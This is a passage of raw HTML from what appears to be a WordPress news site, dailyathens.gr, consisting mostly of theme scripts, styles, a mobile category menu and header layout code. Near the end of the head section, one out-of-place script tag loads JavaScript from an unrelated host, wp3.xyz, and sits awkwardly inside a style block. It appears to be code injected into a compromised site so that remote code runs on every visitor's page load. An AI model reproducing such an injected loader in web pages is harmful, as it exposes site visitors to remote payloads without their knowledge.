documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style type="text/css"></style>
<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
.synved-social-resolution-normal {
display: none;
}
.synved-social-resolution-hidef {
display: inline-block;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dailyathens.gr\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/dailyathens.gr\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="bf0c8a1a2a";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #3d3d3d !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(239,239,239,0.5);
background: -moz-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(239,239,239,0.5)), color-stop(100%, rgba(249,249,249,0.6)));
background: -webkit-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -o-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -ms-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: linear-gradient(to bottom, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(239,239,239,0.5)', endColorstr='rgba(249,249,249,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>
</style></head>
<body class="archive category category-greece category-5 wp-theme-Newspaper global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dailyathens.gr/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/dailyathens/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/daily_athens" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://dailyathens.gr">ΚΕΝΤΡΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17018"><a href="https://dailyathens.gr/category/news/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6863"><a href="https://dailyathens.gr/category/entertainment/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://dailyathens.gr/category/tech/">ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16960"><a href="https://dailyathens.gr/category/fashion/">ΜΟΔΑ</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://dailyathens.gr/category/media/">MEDIA</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://dailyathens.gr/category/funny/">FUNNY</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a>ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-11231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11231"><a href="https://dailyathens.gr/category/extra/">EXTRA</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://dailyathens.gr/category/recipes/">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17024"><a href="https://dailyathens.gr/category/video/">Video</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://dailyathens.gr/category/health/">ΥΓΕΙΑ</a></li>
<li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17023"><a href="https://dailyathens.gr/category/quiz/">Quiz</a></li>
</ul>
</li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://dailyathens.gr/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Αναζήτηση</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
